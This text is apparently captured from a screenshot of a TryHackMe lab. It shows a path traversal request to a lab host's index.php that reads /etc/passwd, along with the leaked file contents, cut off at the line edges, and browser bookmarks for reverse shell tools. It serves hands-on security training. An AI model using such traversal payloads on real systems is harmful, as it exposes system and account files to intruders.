 10.10.27.154:1337/file1010111/index.php?file=../../../../../etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Che
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolog
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:4
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Man
systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/n
sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bi
nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin p
usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubu
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/b
sbin/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mos
user,,,:/run/systemd:/usr/sbin/nologin